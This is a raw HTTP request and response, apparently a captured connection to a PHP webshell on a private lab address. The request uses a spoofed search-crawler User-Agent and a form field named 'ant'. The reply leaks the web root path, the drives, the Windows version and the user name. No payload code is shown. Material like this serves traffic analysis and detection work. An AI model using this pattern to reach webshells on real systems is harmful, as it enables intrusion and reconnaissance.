 POST http://192.168.3.99/test.php HTTP/1.1
Host: 192.168.3.99:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible;
Baiduspider-render/2.0;+http://www.baidu.com/search/spider.html)
content-type: multipart/form-data;
boundary=--------------------------578480491271671887861594
Content-Length: 159
Connection: close
----------------------------578480491271671887861594
Content-Disposition: form-data; name="ant"
A
----------------------------578480491271671887861594--
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2020 07:55:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 124
Connection: close
Content-Type: text/html
@#C:/phpStudy/PHPTutorial/WWWC:D: Windows NT WIN7 6.1 build 7601 (Windows 7
Enterprise Edition Service Pack 1) i586 admin@#